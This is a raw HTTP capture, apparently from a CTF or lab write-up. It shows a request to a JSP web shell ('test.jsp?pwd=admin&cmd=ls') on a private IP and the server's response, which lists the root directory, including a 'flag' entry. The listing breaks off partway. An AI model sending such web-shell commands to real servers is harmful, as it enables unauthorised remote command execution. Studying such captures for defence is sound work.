 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:31 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre>bin
boot
cdrom
dev
etc
flag
home
lib
lib32
lib64